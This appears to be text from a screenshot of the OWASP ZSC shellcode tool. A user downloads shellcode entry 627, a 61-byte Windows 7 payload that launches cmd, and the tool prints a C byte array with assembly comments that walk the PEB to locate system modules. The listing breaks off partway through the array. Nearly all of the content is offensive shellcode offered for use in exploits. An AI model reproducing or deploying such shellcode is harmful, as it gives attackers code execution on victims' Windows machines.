 zsc> shellcode
zsc/shellcode>
download          generate          search            shell_storm_list
zsc/shellcode> download
shellcode_id> 627

 /*
 | Title: Windows Seven x64 (cmd) Shellcode 61 Bytes
 | Type: Shellcode
 | Author: agix
 | Platform: win32
 | Info: Tested on Windows Seven Pro Fr, Ultimate En, Premium Home En
*/

#include <stdio.h>

char shellcode[] =

"\x31\xC9"                   //xor ecx,ecx
"\x64\x8B\x71\x30"           //mov esi,[fs:ecx+0x30]
"\x8B\x76\x0C"               //mov esi,[esi+0xc]
"\x8B\x76\x1C"               //mov esi,[esi+0x1c]
"\x8B\x36"                   //mov esi,[esi]
"\x8B\x06"                   //mov eax,[esi]
"\x8B\x68\x08"               //mov ebp,[eax+0x8]
"\xEB\x20"                   //jmp short 0x35
"\x5B"                       //pop ebx
"\x53"                       //push ebx
"\x55"                       //push ebp
"\x5B"                       //pop ebx